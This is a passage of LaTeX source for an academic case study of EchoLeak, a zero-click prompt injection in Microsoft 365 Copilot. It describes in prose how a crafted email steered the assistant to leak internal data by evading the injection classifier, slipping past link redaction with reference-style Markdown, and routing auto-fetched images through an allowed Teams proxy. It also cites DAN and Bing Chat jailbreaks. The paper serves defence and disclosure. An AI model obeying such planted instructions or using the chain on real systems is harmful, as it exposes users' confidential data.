\documentclass[letterpaper]{article} 
\usepackage{aaai25}  
\usepackage{times}  
\usepackage{helvet}  
\usepackage{courier}  
\usepackage[hyphens]{url}  
\usepackage{graphicx} 
\usepackage{natbib}  
\usepackage{caption} 
\usepackage{array}
\usepackage{url}
\usepackage{booktabs}
\usepackage{amssymb}

\newcommand{\cmark}{\checkmark}
\newcommand{\xmark}{\(\times\)}
\newcommand{\na}{--}

\usepackage{algorithm}
\usepackage{algorithmic}

\usepackage{newfloat}
\usepackage{listings}
\DeclareCaptionStyle{ruled}{labelfont=normalfont,labelsep=colon,strut=off} 
\floatstyle{ruled}
\newfloat{listing}{tb}{lst}{}
\floatname{listing}{Listing}
\title{EchoLeak: The First Real-World Zero-Click Prompt Injection Exploit in a Production LLM System}
\author {
    Pavan Reddy\textsuperscript{\rm 1},
    Aditya Sanjay Gujral\textsuperscript{\rm 1},
}
\affiliations {
    \textsuperscript{\rm 1}The George Washington University, DC, USA\\
    pavan.reddy@gwmail.gwu.edu, 
    adityagujral@email.gwu.edu
}

\usepackage{bibentry}

\begin{document}

\maketitle

\begin{abstract}
Large language model (LLM) assistants are increasingly integrated into enterprise workflows, raising new security concerns as they bridge internal and external data sources. This paper presents an in-depth case study of \textbf{EchoLeak} (CVE-2025-32711), a zero-click prompt injection vulnerability in Microsoft 365 Copilot that enabled remote, unauthenticated data exfiltration via a single crafted email. By chaining multiple bypasses--evading Microsoft’s XPIA (Cross Prompt Injection Attempt) classifier, circumventing link redaction with reference-style Markdown, exploiting auto-fetched images, and abusing a Microsoft Teams proxy allowed by the content security policy, EchoLeak achieved full privilege escalation across LLM trust boundaries without user interaction. We analyze why existing defenses failed, and outline a set of engineering mitigations including prompt partitioning, enhanced input/output filtering, provenance-based access control, and strict content security policies. Beyond the specific exploit, we derive generalizable lessons for building secure AI copilots, emphasizing the principle of least privilege, defense-in-depth architectures, and continuous adversarial testing. Our findings establish prompt injection as a practical, high-severity vulnerability class in production AI systems and provide a blueprint for defending against future AI-native threats.
\end{abstract}

\section{Introduction}
Large language model (LLM) assistants are rapidly being deployed in high-impact domains, from software development to enterprise productivity. Microsoft 365 Copilot is a prime example, integrating an AI assistant across Office applications to help users draft emails, summarize documents, and query organizational knowledge \cite{Microsoft_Corporation_2025}. By mid-2024, over 10,000 businesses had integrated Copilot into their Microsoft 365 workflows. However, along with such widespread adoption comes new security challenges. \textbf{Prompt injection} attacks--where an adversary supplies malicious instructions that subvert the AI’s intended behavior--have been flagged as a top emerging risk \cite{National_Institute_2024}. The National Institute of Standards and Technology (NIST) recently described indirect prompt injection as “generative AI’s greatest security flaw”, and the OWASP 2025 Top-10 ranked it the \#1 threat to LLM applications \cite{OWASP_Foundation_2025}. 

In June 2025, researchers at Aim Security disclosed \textbf{EchoLeak}, a zero-click vulnerability in Microsoft 365 Copilot that allowed a remote attacker to steal confidential data simply by sending an email \cite{AimLabs_Team_2025}. EchoLeak represents the first known case of a prompt injection being weaponized to cause concrete data exfiltration in a production AI system. Without any user interaction, an attacker’s email could coerce Copilot into accessing internal files and transmitting their contents out to an attacker-controlled server. Microsoft assigned \textbf{CVE-2025-32711} to this flaw and issued emergency patches, underscoring the severity and novelty of the threat \cite{NIST_NVD_2025}. 

This paper provides:
\begin{enumerate}
\item \textbf{EchoLeak Analysis:} We present an in-depth analysis of EchoLeak, a zero-click prompt injection exploit on Microsoft 365 Copilot. ~\ref{sec:Analysis}
\item \textbf{Engineering Defenses \& Mitigation:} We propose multiple engineering mitigations (prompt scope isolation, enhanced filtering, output sandboxing, etc.).
\item \textbf{Guidelines for Safe AI Engineering:} We derive general lessons and best practices for AI security from the case study that help practitioners build safer AI copilots and prevent future EchoLeak-style attacks.
\end{enumerate} 

\begin{table*}[h]
\renewcommand{\arraystretch}{1.2}
\centering
\begin{tabular}{|p{3.2cm}|p{12cm}|}
\hline
\textbf{Date/Window} & \textbf{Event} \\
\hline
Jan 2025 & 1. Discovery and initial PoC by Aim Labs; attacker model defined (email-seeded indirect prompt injection). \

2. XPIA prompt-injection classifier bypass; reference-style Markdown link redaction bypass established. \

3. Image-based auto-fetch for zero-click egress; CSP allowlist analysis; SharePoint server-side fetch explored; Teams URL identified for seamless exfiltration. \

4. Responsible disclosure to Microsoft MSRC \cite{AI_Rabbit_2025, AimLabs_Team_2025}\\
April 2025 & Initial remediation work reported prior to full fix (public reporting of staged remediation) \cite{ AimLabs_Team_2025} \\
May 2025 & Server-side fix deployed; no customer action required \cite{AimLabs_Team_2025}\\
June 11, 2025 & CVE-2025-32711 advisory published; public disclosure by Aim Labs; media coverage begins \cite{ AimLabs_Team_2025, NIST_NVD_2025, Microsoft_MSRC_2025} \\
June 12, 2025 & Follow-on technical and press analyses confirm zero-click status and absence of in-the-wild exploitation \cite{AimLabs_Team_2025} \\
\hline
\end{tabular}
\caption{Timeline of events for CVE-2025-32711 disclosure, exploitation research, and remediation.}
\label{tab:timeline}
\end{table*}

\section{Overview and Timeline of the Attack}
EchoLeak is a critical zero-click vulnerability in Microsoft~365 Copilot that allowed an external attacker to exfiltrate sensitive data from a victim’s Copilot session with no user interaction. Aim Labs categorized it as an \emph{``LLM Scope Violation,''} meaning the AI was tricked into violating its trust boundary and leaking internal data. This exploit bypassed multiple defenses: it evaded Microsoft’s XPIA prompt-injection filters, circumvented Copilot’s link redaction mechanisms, and abused a Content-Security-Policy-approved Microsoft domain to send out data automatically.

The attack proceeds as follows. When Copilot ingests the attacker’s malicious email (pulled in via the normal retrieval process), the email’s hidden instructions cause Copilot to embed the most sensitive details from the user’s context into an outbound reference link. Critically, Copilot’s safeguards did not remove certain reference-style Markdown links or images from its output, allowing the attacker’s crafted link to appear in Copilot’s response~\cite{AimLabs_Team_2025}. As soon as Copilot returns its answer, the client interface (e.g., Outlook or Teams) automatically fetches the external image URL included by the attacker---achieving data exfiltration without any user clicks~\cite{AimLabs_Team_2025}. Finally, to evade content security policies that block unknown domains, the exploit leverages a Microsoft Teams asynchronous preview API (an allowed domain under Copilot’s CSP) to proxy the request to the attacker’s server~\cite{AimLabs_Team_2025}. In effect, a Microsoft service fetches the stolen data on behalf of Copilot, completing the exfiltration with zero user involvement.

In January 2025, Aim Labs created a working proof of concept and privately reported the issue to Microsoft’s Security Response Center. After initial remediation work in early spring, Microsoft deployed a server-side fix in May 2025. On June 11, 2025, the advisory and public research were released, and Aim Labs detailed the attack chain \cite{Microsoft_MSRC_2025}. Microsoft stated that no customer action was required and there was no evidence of in-the-wild exploitation \cite{Ravie_Lakshmanan_2025}. Coordinated disclosure and server-side mitigation closed the hole prior to public release. A detailed timeline of the attack is provided in Table~\ref{tab:timeline}.

In summary, EchoLeak was privately found and patched before public release---a coordinated disclosure that prevented harm. The incident highlights a new type of AI-specific exploit: the adversary turned the LLM’s normal helpful behavior (integrating and summarizing data) into a mechanism for leaking that data. This AI-native attack paradigm underscores the need to treat AI integration points as part of the threat surface, since an LLM can be coerced into betraying its own context if not properly safeguarded.

\section{Technical Background and Threat Model}
\subsection{RAG Based Systems}
Large language models (LLMs) are trained on a broad corpus of textual data and can provide coherent responses to general questions. However, when a task requires knowledge of proprietary or domain-specific data that is not part of the training set, they typically fail to produce accurate or reliable answers. Retrieval-augmented generation (RAG) systems address this limitation by combining LLMs with external information retrieval, thereby grounding generated responses in relevant, up-to-date context \cite{Yunfan_Gao_2023}. In RAG, the retrieved content is inserted into the model’s prompt, where it serves as a guide for the output generation process. LLMs do not “understand” this content in a semantic sense; instead, they predict sequences of tokens based on statistical patterns learned during training \cite{Buck_Shlegeris_2024}. The injected context influences these predictions, enabling more targeted responses. However, this same mechanism also creates an attack surface: maliciously crafted or adversarially selected inputs can manipulate the model’s output, steering it beyond the intended scope or introducing misleading information \cite{OWASP_Foundation_2025_2}.

\subsection{Prompt Injection Attacks}
Prompt injection attacks exploit ambiguity between user input and developer instructions in LLM prompts, allowing attackers to override intended behavior to leak secrets, execute unintended actions, or hijack goals. Because LLMs treat all prompt content as potential instructions, malicious text embedded in retrieved or external data can bypass traditional trust boundaries \cite{OWASP_Foundation_2025_2}.

Indirect prompt injection occurs when malicious instructions are embedded in retrieved content, which is subsequently added to the prompt. Since prompts are expressed in free-form natural language, they cannot be sanitized as strictly as structured inputs, creating a challenging attack surface \cite{OWASP_Foundation_2025_2}.

Examples include the “DAN” jailbreak in ChatGPT, which bypassed content filters through role-play, and Bing Chat’s hidden HTML instructions, which overrode system rules to phish users \cite{Tom_Warren_2023}.

These attacks operate by crafting natural-language input that the model interprets as high-priority instructions. Unlike SQL injection, prompt injection cannot be reliably mitigated through schema validation, as natural language is inherently flexible and unstructured \cite{OWASP_Foundation_2025_2}.

\begin{figure*}[t]
\centering
\includegraphics[width=\linewidth]{}
\caption{Zero-click exfiltration via EchoLeak \cite{AimLabs_Team_2025}. A crafted external email implants hidden instructions; when Copilot answers a sensitive internal query, it embeds a Markdown image to an attacker URL that the client auto-fetches, leaking data. Bypassed controls: XPIA classifier, external-link redaction, and CSP (via reference-style links).}
\label{fig:arch}
\end{figure*}

\textbf{\cite{Fábio_Perez_2022}} identified two main types: goal hijacking, which forces the model to execute attacker-specified tasks, and prompt leaking, which exfiltrates hidden instructions or data. 

\textbf{\cite{Kai_Greshake_2023}} demonstrated indirect prompt injection, where hidden webpage text caused a chatbot to override system rules. 

\textbf{\cite{Tong_Liu_2023}} highlighted real-world risks, including data exfiltration and remote code execution in LLM-integrated applications.

Prior to EchoLeak, these attacks were largely considered theoretical, with no confirmed real-world breaches. EchoLeak established prompt injection as a practical AI security vulnerability, comparable in severity to conventional cyberattacks.



\section{EchoLeak Analysis} \label{sec:Analysis}

This section will outline the Threat Model and the Vulnerabilities in Microsoft 365 Copilot \cite{AimLabs_Team_2025}.

\subsection{Threat Model and System Overview}
EchoLeak involves an external adversary exploiting Microsoft 365 Copilot’s integration of email data and LLM-based assistance. The threat model is defined as:

\begin{figure*}[t]
\centering
\includegraphics[width=\linewidth]{}
\caption{EchoLeak kill chain and bypass variants. An attacker seeds an email with hidden instructions; Copilot ingests it during an internal query and emits links/images encoding sensitive data. One-click succeeds via a reference-style link; zero-click succeeds when image fetching bypasses CSP through an allow-listed Microsoft domain (Teams).}
\label{fig:arch_detailed}
\end{figure*}

\begin{itemize}
\item \textbf{Adversary’s goal:} Obtain sensitive information from the target organization’s internal files or messages, via the Copilot AI agent.

\item \textbf{Adversary’s access:} The adversary doe not have access directly query Copilot (Copilot is accessible only to authenticated users of the organization) and has no other insider access. The adversary can send content (emails or documents) to the victim’s organization (e.g. via email to an employee). 

\item \textbf{Victim context:} The victim is an employee with Copilot enabled in their Microsoft 365 environment (such as Outlook, or Teams). Copilot has read access to the victim’s emails and files that the victim can access. The victim will at least occasionally invoke Copilot (e.g. “Summarize my recent emails” or “Find information about project X”) during normal work.

